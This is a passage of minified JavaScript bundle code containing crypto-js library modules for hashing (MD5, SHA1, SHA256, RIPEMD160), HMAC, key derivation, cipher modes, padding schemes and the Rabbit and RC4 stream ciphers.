t.create(r,2*n)}},n.Utf16LE={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],a=0;a<n;a+=2){var i=o(t[a>>>2]>>>16-a%4*8&65535);r.push(String.fromCharCode(i))}return r.join("")},parse:function(e){for(var n=e.length,r=[],a=0;a<n;a++)r[a>>>1]|=o(e.charCodeAt(a)<<16-a%2*16);return t.create(r,2*n)}}}(),r.enc.Utf16)},39506:function(e,t,n){var r,o,a,i,s,u,l,c;e.exports=(c=n(19021),n(45471),n(51025),a=(o=(r=c).lib).Base,i=o.WordArray,u=(s=r.algo).MD5,l=s.EvpKDF=a.extend({cfg:a.extend({keySize:4,hasher:u,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n,r=this.cfg,o=r.hasher.create(),a=i.create(),s=a.words,u=r.keySize,l=r.iterations;s.length<u;){n&&o.update(n),n=o.update(e).finalize(t),o.reset();for(var c=1;c<l;c++)n=o.finalize(n),o.reset();a.concat(n)}return a.sigBytes=4*u,a}}),r.EvpKDF=function(e,t,n){return l.create(n).compute(e,t)},c.EvpKDF)},70025:function(e,t,n){var r,o,a,i;e.exports=(i=n(19021),n(57165),o=(r=i).lib.CipherParams,a=r.enc.Hex,r.format.Hex={stringify:function(e){return e.ciphertext.toString(a)},parse:function(e){var t=a.parse(e);return o.create({ciphertext:t})}},i.format.Hex)},51025:function(e,t,n){var r,o,a;e.exports=(o=(r=n(19021)).lib.Base,a=r.enc.Utf8,void(r.algo.HMAC=o.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=a.parse(t));var n=e.blockSize,r=4*n;t.sigBytes>r&&(t=e.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),i=this._iKey=t.clone(),s=o.words,u=i.words,l=0;l<n;l++)s[l]^=1549556828,u[l]^=909522486;o.sigBytes=i.sigBytes=r,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})))},21396:function(e,t,n){var r;e.exports=(r=n(19021),n(43240),n(6440),n(45503),n(80754),n(64725),n(84636),n(45471),n(63009),n(36308),n(81380),n(89557),n(45953),n(78056),n(51025),n(70019),n(39506),n(57165),n(82169),n(96939),n(6372),n(73797),n(38454),n(42073),n(54905),n(10482),n(52155),n(58124),n(70025),n(40955),n(7628),n(77193),n(96298),n(22696),r)},6440:function(e,t,n){var r;e.exports=(r=n(19021),function(){if("function"==typeof ArrayBuffer){var e=r.lib.WordArray,t=e.init,n=e.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var n=e.byteLength,r=[],o=0;o<n;o++)r[o>>>2]|=e[o]<<24-o%4*8;t.call(this,r,n)}else t.apply(this,arguments)};n.prototype=e}}(),r.lib.WordArray)},84636:function(e,t,n){var r;e.exports=(r=n(19021),function(e){var t=r,n=t.lib,o=n.WordArray,a=n.Hasher,i=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var u=i.MD5=a.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,o=e[r];e[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var a=this._hash.words,i=e[t+0],u=e[t+1],p=e[t+2],h=e[t+3],m=e[t+4],$=e[t+5],y=e[t+6],g=e[t+7],v=e[t+8],b=e[t+9],w=e[t+10],_=e[t+11],k=e[t+12],x=e[t+13],S=e[t+14],E=e[t+15],T=a[0],O=a[1],I=a[2],N=a[3];T=l(T,O,I,N,i,7,s[0]),N=l(N,T,O,I,u,12,s[1]),I=l(I,N,T,O,p,17,s[2]),O=l(O,I,N,T,h,22,s[3]),T=l(T,O,I,N,m,7,s[4]),N=l(N,T,O,I,$,12,s[5]),I=l(I,N,T,O,y,17,s[6]),O=l(O,I,N,T,g,22,s[7]),T=l(T,O,I,N,v,7,s[8]),N=l(N,T,O,I,b,12,s[9]),I=l(I,N,T,O,w,17,s[10]),O=l(O,I,N,T,_,22,s[11]),T=l(T,O,I,N,k,7,s[12]),N=l(N,T,O,I,x,12,s[13]),I=l(I,N,T,O,S,17,s[14]),T=c(T,O=l(O,I,N,T,E,22,s[15]),I,N,u,5,s[16]),N=c(N,T,O,I,y,9,s[17]),I=c(I,N,T,O,_,14,s[18]),O=c(O,I,N,T,i,20,s[19]),T=c(T,O,I,N,$,5,s[20]),N=c(N,T,O,I,w,9,s[21]),I=c(I,N,T,O,E,14,s[22]),O=c(O,I,N,T,m,20,s[23]),T=c(T,O,I,N,b,5,s[24]),N=c(N,T,O,I,S,9,s[25]),I=c(I,N,T,O,h,14,s[26]),O=c(O,I,N,T,v,20,s[27]),T=c(T,O,I,N,x,5,s[28]),N=c(N,T,O,I,p,9,s[29]),I=c(I,N,T,O,g,14,s[30]),T=d(T,O=c(O,I,N,T,k,20,s[31]),I,N,$,4,s[32]),N=d(N,T,O,I,v,11,s[33]),I=d(I,N,T,O,_,16,s[34]),O=d(O,I,N,T,S,23,s[35]),T=d(T,O,I,N,u,4,s[36]),N=d(N,T,O,I,m,11,s[37]),I=d(I,N,T,O,g,16,s[38]),O=d(O,I,N,T,w,23,s[39]),T=d(T,O,I,N,x,4,s[40]),N=d(N,T,O,I,i,11,s[41]),I=d(I,N,T,O,h,16,s[42]),O=d(O,I,N,T,y,23,s[43]),T=d(T,O,I,N,b,4,s[44]),N=d(N,T,O,I,k,11,s[45]),I=d(I,N,T,O,E,16,s[46]),T=f(T,O=d(O,I,N,T,p,23,s[47]),I,N,i,6,s[48]),N=f(N,T,O,I,g,10,s[49]),I=f(I,N,T,O,S,15,s[50]),O=f(O,I,N,T,$,21,s[51]),T=f(T,O,I,N,k,6,s[52]),N=f(N,T,O,I,h,10,s[53]),I=f(I,N,T,O,w,15,s[54]),O=f(O,I,N,T,u,21,s[55]),T=f(T,O,I,N,v,6,s[56]),N=f(N,T,O,I,E,10,s[57]),I=f(I,N,T,O,y,15,s[58]),O=f(O,I,N,T,x,21,s[59]),T=f(T,O,I,N,m,6,s[60]),N=f(N,T,O,I,_,10,s[61]),I=f(I,N,T,O,p,15,s[62]),O=f(O,I,N,T,b,21,s[63]),a[0]=a[0]+T|0,a[1]=a[1]+O|0,a[2]=a[2]+I|0,a[3]=a[3]+N|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;n[o>>>5]|=128<<24-o%32;var a=e.floor(r/4294967296),i=r;n[15+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),n[14+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,u=s.words,l=0;l<4;l++){var c=u[l];u[l]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}return s},clone:function(){var e=a.clone.call(this);return e._hash=this._hash.clone(),e}});function l(e,t,n,r,o,a,i){var s=e+(t&n|~t&r)+o+i;return(s<<a|s>>>32-a)+t}function c(e,t,n,r,o,a,i){var s=e+(t&r|n&~r)+o+i;return(s<<a|s>>>32-a)+t}function d(e,t,n,r,o,a,i){var s=e+(t^n^r)+o+i;return(s<<a|s>>>32-a)+t}function f(e,t,n,r,o,a,i){var s=e+(n^(t|~r))+o+i;return(s<<a|s>>>32-a)+t}t.MD5=a._createHelper(u),t.HmacMD5=a._createHmacHelper(u)}(Math),r.MD5)},82169:function(e,t,n){var r;e.exports=(r=n(19021),n(57165),r.mode.CFB=function(){var e=r.lib.BlockCipherMode.extend();function t(e,t,n,r){var o,a=this._iv;a?(o=a.slice(0),this._iv=void 0):o=this._prevBlock,r.encryptBlock(o,0);for(var i=0;i<n;i++)e[t+i]^=o[i]}return e.Encryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize;t.call(this,e,n,o,r),this._prevBlock=e.slice(n,n+o)}}),e.Decryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize,a=e.slice(n,n+o);t.call(this,e,n,o,r),this._prevBlock=a}}),e}(),r.mode.CFB)},6372:function(e,t,n){var r;e.exports=(r=n(19021),n(57165),r.mode.CTRGladman=function(){var e=r.lib.BlockCipherMode.extend();function t(e){if(255&~(e>>24))e+=1<<24;else{var t=e>>16&255,n=e>>8&255,r=255&e;255===t?(t=0,255===n?(n=0,255===r?r=0:++r):++n):++t,e=0,e+=t<<16,e+=n<<8,e+=r}return e}var n=e.Encryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize,a=this._iv,i=this._counter;a&&(i=this._counter=a.slice(0),this._iv=void 0),function(e){0===(e[0]=t(e[0]))&&(e[1]=t(e[1]))}(i);var s=i.slice(0);r.encryptBlock(s,0);for(var u=0;u<o;u++)e[n+u]^=s[u]}});return e.Decryptor=n,e}(),r.mode.CTRGladman)},96939:function(e,t,n){var r,o,a;e.exports=(a=n(19021),n(57165),a.mode.CTR=(o=(r=a.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0);var i=a.slice(0);n.encryptBlock(i,0),a[r-1]=a[r-1]+1|0;for(var s=0;s<r;s++)e[t+s]^=i[s]}}),r.Decryptor=o,r),a.mode.CTR)},38454:function(e,t,n){var r,o;e.exports=(o=n(19021),n(57165),o.mode.ECB=((r=o.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),r.Decryptor=r.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),r),o.mode.ECB)},73797:function(e,t,n){var r,o,a;e.exports=(a=n(19021),n(57165),a.mode.OFB=(o=(r=a.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize,o=this._iv,a=this._keystream;o&&(a=this._keystream=o.slice(0),this._iv=void 0),n.encryptBlock(a,0);for(var i=0;i<r;i++)e[t+i]^=a[i]}}),r.Decryptor=o,r),a.mode.OFB)},42073:function(e,t,n){var r;e.exports=(r=n(19021),n(57165),r.pad.AnsiX923={pad:function(e,t){var n=e.sigBytes,r=4*t,o=r-n%r,a=n+o-1;e.clamp(),e.words[a>>>2]|=o<<24-a%4*8,e.sigBytes+=o},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},r.pad.Ansix923)},54905:function(e,t,n){var r;e.exports=(r=n(19021),n(57165),r.pad.Iso10126={pad:function(e,t){var n=4*t,o=n-e.sigBytes%n;e.concat(r.lib.WordArray.random(o-1)).concat(r.lib.WordArray.create([o<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},r.pad.Iso10126)},10482:function(e,t,n){var r;e.exports=(r=n(19021),n(57165),r.pad.Iso97971={pad:function(e,t){e.concat(r.lib.WordArray.create([2147483648],1)),r.pad.ZeroPadding.pad(e,t)},unpad:function(e){r.pad.ZeroPadding.unpad(e),e.sigBytes--}},r.pad.Iso97971)},58124:function(e,t,n){var r;e.exports=(r=n(19021),n(57165),r.pad.NoPadding={pad:function(){},unpad:function(){}},r.pad.NoPadding)},52155:function(e,t,n){var r;e.exports=(r=n(19021),n(57165),r.pad.ZeroPadding={pad:function(e,t){var n=4*t;e.clamp(),e.sigBytes+=n-(e.sigBytes%n||n)},unpad:function(e){var t=e.words,n=e.sigBytes-1;for(n=e.sigBytes-1;n>=0;n--)if(t[n>>>2]>>>24-n%4*8&255){e.sigBytes=n+1;break}}},r.pad.ZeroPadding)},70019:function(e,t,n){var r,o,a,i,s,u,l,c,d;e.exports=(d=n(19021),n(45471),n(51025),a=(o=(r=d).lib).Base,i=o.WordArray,u=(s=r.algo).SHA1,l=s.HMAC,c=s.PBKDF2=a.extend({cfg:a.extend({keySize:4,hasher:u,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,r=l.create(n.hasher,e),o=i.create(),a=i.create([1]),s=o.words,u=a.words,c=n.keySize,d=n.iterations;s.length<c;){var f=r.update(t).finalize(a);r.reset();for(var p=f.words,h=p.length,m=f,$=1;$<d;$++){m=r.finalize(m),r.reset();for(var y=m.words,g=0;g<h;g++)p[g]^=y[g]}o.concat(f),u[0]++}return o.sigBytes=4*c,o}}),r.PBKDF2=function(e,t,n){return c.create(n).compute(e,t)},d.PBKDF2)},22696:function(e,t,n){var r;e.exports=(r=n(19021),n(80754),n(84636),n(39506),n(57165),function(){var e=r,t=e.lib.StreamCipher,n=e.algo,o=[],a=[],i=[],s=n.RabbitLegacy=t.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],r=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var o=0;o<4;o++)u.call(this);for(o=0;o<8;o++)r[o]^=n[o+4&7];if(t){var a=t.words,i=a[0],s=a[1],l=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=l>>>16|4294901760&c,f=c<<16|65535&l;for(r[0]^=l,r[1]^=d,r[2]^=c,r[3]^=f,r[4]^=l,r[5]^=d,r[6]^=c,r[7]^=f,o=0;o<4;o++)u.call(this)}},_doProcessBlock:function(e,t){var n=this._X;u.call(this),o[0]=n[0]^n[5]>>>16^n[3]<<16,o[1]=n[2]^n[7]>>>16^n[5]<<16,o[2]=n[4]^n[1]>>>16^n[7]<<16,o[3]=n[6]^n[3]>>>16^n[1]<<16;for(var r=0;r<4;r++)o[r]=16711935&(o[r]<<8|o[r]>>>24)|4278255360&(o[r]<<24|o[r]>>>8),e[t+r]^=o[r]},blockSize:4,ivSize:2});function u(){for(var e=this._X,t=this._C,n=0;n<8;n++)a[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<a[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<a[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<a[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<a[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<a[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<a[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<a[6]>>>0?1:0)|0,this._b=t[7]>>>0<a[7]>>>0?1:0,n=0;n<8;n++){var r=e[n]+t[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,l=((4294901760&r)*r|0)+((65535&r)*r|0);i[n]=u^l}e[0]=i[0]+(i[7]<<16|i[7]>>>16)+(i[6]<<16|i[6]>>>16)|0,e[1]=i[1]+(i[0]<<8|i[0]>>>24)+i[7]|0,e[2]=i[2]+(i[1]<<16|i[1]>>>16)+(i[0]<<16|i[0]>>>16)|0,e[3]=i[3]+(i[2]<<8|i[2]>>>24)+i[1]|0,e[4]=i[4]+(i[3]<<16|i[3]>>>16)+(i[2]<<16|i[2]>>>16)|0,e[5]=i[5]+(i[4]<<8|i[4]>>>24)+i[3]|0,e[6]=i[6]+(i[5]<<16|i[5]>>>16)+(i[4]<<16|i[4]>>>16)|0,e[7]=i[7]+(i[6]<<8|i[6]>>>24)+i[5]|0}e.RabbitLegacy=t._createHelper(s)}(),r.RabbitLegacy)},96298:function(e,t,n){var r;e.exports=(r=n(19021),n(80754),n(84636),n(39506),n(57165),function(){var e=r,t=e.lib.StreamCipher,n=e.algo,o=[],a=[],i=[],s=n.Rabbit=t.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,n=0;n<4;n++)e[n]=16711935&(e[n]<<8|e[n]>>>24)|4278255360&(e[n]<<24|e[n]>>>8);var r=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],o=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,n=0;n<4;n++)u.call(this);for(n=0;n<8;n++)o[n]^=r[n+4&7];if(t){var a=t.words,i=a[0],s=a[1],l=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=l>>>16|4294901760&c,f=c<<16|65535&l;for(o[0]^=l,o[1]^=d,o[2]^=c,o[3]^=f,o[4]^=l,o[5]^=d,o[6]^=c,o[7]^=f,n=0;n<4;n++)u.call(this)}},_doProcessBlock:function(e,t){var n=this._X;u.call(this),o[0]=n[0]^n[5]>>>16^n[3]<<16,o[1]=n[2]^n[7]>>>16^n[5]<<16,o[2]=n[4]^n[1]>>>16^n[7]<<16,o[3]=n[6]^n[3]>>>16^n[1]<<16;for(var r=0;r<4;r++)o[r]=16711935&(o[r]<<8|o[r]>>>24)|4278255360&(o[r]<<24|o[r]>>>8),e[t+r]^=o[r]},blockSize:4,ivSize:2});function u(){for(var e=this._X,t=this._C,n=0;n<8;n++)a[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<a[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<a[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<a[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<a[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<a[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<a[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<a[6]>>>0?1:0)|0,this._b=t[7]>>>0<a[7]>>>0?1:0,n=0;n<8;n++){var r=e[n]+t[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,l=((4294901760&r)*r|0)+((65535&r)*r|0);i[n]=u^l}e[0]=i[0]+(i[7]<<16|i[7]>>>16)+(i[6]<<16|i[6]>>>16)|0,e[1]=i[1]+(i[0]<<8|i[0]>>>24)+i[7]|0,e[2]=i[2]+(i[1]<<16|i[1]>>>16)+(i[0]<<16|i[0]>>>16)|0,e[3]=i[3]+(i[2]<<8|i[2]>>>24)+i[1]|0,e[4]=i[4]+(i[3]<<16|i[3]>>>16)+(i[2]<<16|i[2]>>>16)|0,e[5]=i[5]+(i[4]<<8|i[4]>>>24)+i[3]|0,e[6]=i[6]+(i[5]<<16|i[5]>>>16)+(i[4]<<16|i[4]>>>16)|0,e[7]=i[7]+(i[6]<<8|i[6]>>>24)+i[5]|0}e.Rabbit=t._createHelper(s)}(),r.Rabbit)},77193:function(e,t,n){var r;e.exports=(r=n(19021),n(80754),n(84636),n(39506),n(57165),function(){var e=r,t=e.lib.StreamCipher,n=e.algo,o=n.RC4=t.extend({_doReset:function(){for(var e=this._key,t=e.words,n=e.sigBytes,r=this._S=[],o=0;o<256;o++)r[o]=o;o=0;for(var a=0;o<256;o++){var i=o%n,s=t[i>>>2]>>>24-i%4*8&255;a=(a+r[o]+s)%256;var u=r[o];r[o]=r[a],r[a]=u}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=a.call(this)},keySize:8,ivSize:0});function a(){for(var e=this._S,t=this._i,n=this._j,r=0,o=0;o<4;o++){n=(n+e[t=(t+1)%256])%256;var a=e[t];e[t]=e[n],e[n]=a,r|=e[(e[t]+e[n])%256]<<24-8*o}return this._i=t,this._j=n,r}e.RC4=t._createHelper(o);var i=n.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)a.call(this)}});e.RC4Drop=t._createHelper(i)}(),r.RC4)},78056:function(e,t,n){var r;e.exports=(r=n(19021),function(e){var t=r,n=t.lib,o=n.WordArray,a=n.Hasher,i=t.algo,s=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),c=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),d=o.create([0,1518500249,1859775393,2400959708,2840853838]),f=o.create([1352829926,1548603684,1836072691,2053994217,0]),p=i.RIPEMD160=a.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,o=e[r];e[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var a,i,p,b,w,_,k,x,S,E,T,O=this._hash.words,I=d.words,N=f.words,A=s.words,C=u.words,j=l.words,R=c.words;for(_=a=O[0],k=i=O[1],x=p=O[2],S=b=O[3],E=w=O[4],n=0;n<80;n+=1)T=a+e[t+A[n]]|0,T+=n<16?h(i,p,b)+I[0]:n<32?m(i,p,b)+I[1]:n<48?$(i,p,b)+I[2]:n<64?y(i,p,b)+I[3]:g(i,p,b)+I[4],T=(T=v(T|=0,j[n]))+w|0,a=w,w=b,b=v(p,10),p=i,i=T,T=_+e[t+C[n]]|0,T+=n<16?g(k,x,S)+N[0]:n<32?y(k,x,S)+N[1]:n<48?$(k,x,S)+N[2]:n<64?m(k,x,S)+N[3]:h(k,x,S)+N[4],T=(T=v(T|=0,R[n]))+E|0,_=E,E=S,S=v(x,10),x=k,k=T;T=O[1]+p+S|0,O[1]=O[2]+b+E|0,O[2]=O[3]+w+_|0,O[3]=O[4]+a+k|0,O[4]=O[0]+i+x|0,O[0]=T},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process();for(var o=this._hash,a=o.words,i=0;i<5;i++){var s=a[i];a[i]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return o},clone:function(){var e=a.clone.call(this);return e._hash=this._hash.clone(),e}});function h(e,t,n){return e^t^n}function m(e,t,n){return e&t|~e&n}function $(e,t,n){return(e|~t)^n}function y(e,t,n){return e&n|t&~n}function g(e,t,n){return e^(t|~n)}function v(e,t){return e<<t|e>>>32-t}t.RIPEMD160=a._createHelper(p),t.HmacRIPEMD160=a._createHmacHelper(p)}(Math),r.RIPEMD160)},45471:function(e,t,n){var r,o,a,i,s,u,l,c;e.exports=(o=(r=c=n(19021)).lib,a=o.WordArray,i=o.Hasher,s=r.algo,u=[],l=s.SHA1=i.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],o=n[1],a=n[2],i=n[3],s=n[4],l=0;l<80;l++){if(l<16)u[l]=0|e[t+l];else{var c=u[l-3]^u[l-8]^u[l-14]^u[l-16];u[l]=c<<1|c>>>31}var d=(r<<5|r>>>27)+s+u[l];d+=l<20?1518500249+(o&a|~o&i):l<40?1859775393+(o^a^i):l<60?(o&a|o&i|a&i)-1894007588:(o^a^i)-899497514,s=i,i=a,a=o<<30|o>>>2,o=r,r=d}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+a|0,n[3]=n[3]+i|0,n[4]=n[4]+s|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(r+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=i.clone.call(this);return e._hash=this._hash.clone(),e}}),r.SHA1=i._createHelper(l),r.HmacSHA1=i._createHmacHelper(l),c.SHA1)},36308:function(e,t,n){var r,o,a,i,s,u;e.exports=(u=n(19021),n(63009),o=(r=u).lib.WordArray,a=r.algo,i=a.SHA256,s=a.SHA224=i.extend({_doReset:function(){this._hash=new o.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=i._doFinalize.call(this);return e.sigBytes-=4,e}}),r.SHA224=i._createHelper(s),r.HmacSHA224=i._createHmacHelper(s),u.SHA224)},63009:function(e,t,n){var r;e.exports=(r=n(19021),function(e){var t=r,n=t.lib,o=n.WordArray,a=n.Hasher,i=t.algo,s=[],u=[];!function(){function t(t){for(var n=e.sqrt(t),r=2;r<=n;r++)if(!(t%r))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var r=2,o=0;o<64;)t(r)&&(o<8&&(s[o]=n(e.pow(r,.5))),u[o]=n(e.pow(r,1/3)),o++),r++}();var l=[],c=i.SHA256=a.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],o=n[1],a=n[2],i=n[3],s=n[4],c=n[5],d=n[6],f=n[7],p=0;p<64;p++){if(p<16)l[p]=0|e[t+p];else{var h=l[p-15],m=(h<<25|h>>>7)^(h<<14|h>>>18)^h>>>3,$=l[p-2],y=($<<15|$>>>17)^($<<13|$>>>19)^$>>>10;l[p]=m+l[p-7]+y+l[p-16]}var g=r&o^r&a^o&a,v=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),b=f+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&c^~s&d)+u[p]+l[p];f=d,d=c,c=s,s=i+b|0,i=a,a=o,o=r,r=b+(v+g)|0}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+a|0,n[3]=n[3]+i|0,n[4]=n[4]+s|0,n[5]=n[5]+c|0,n[6]=n[6]+d|0,n[7]=n[7]+f|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;return n[o>>>5]|=128<<24-o%32,n[14+(o+64>>>9<<4)]=e.floor(r/4294967296),n[15+(o+64>>>9<<4)]=r,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=a.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=a._createHelper(c),t.HmacSHA256=a._createHmacHelper(c)}(Math),r.SHA256)},45953:function(e,t,n){var r;e.exports=(r=n(19021),n(43240),function(e){var t=r,n=t.lib,o=n.WordArray,a=n.Hasher,i=t.x64.Word,s=t.algo,u=[],l=[],c=[];!function(){for(var e=1,t=0,n=0;n<24;n++){u[e+5*t]=(n+1)*(n+2)/2%64;var r=(2*e+3*t)%5;e=t%5,t=r}for(e=0;e<5;e++)for(t=0;t<5;t++)l[e+5*t]=t+(2*e+3*t)%5*5;for(var o=1,a=0;a<24;a++){for(var s=0,d=0,f=0;f<7;f++){if(1&o){var p=(1<<f)-1;p<32?d^=1<<p:s^=1<<p-32}128&o?o=o<<1^113:o<<=1}c[a]=i.create(s,d)}}();var d=[];!function(){for(var e=0;e<25;e++)d[e]=i.create()}();var f=s.SHA3=a.extend({cfg:a.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new i.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var n=this._state,r=this.blockSize/2,o=0;o<r;o++){var a=e[t+2*o],i=e[t+2*o+1];a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),(O=n[o]).high^=i,O.low^=a}for(var s=0;s<24;s++){for(var f=0;f<5;f++){for(var 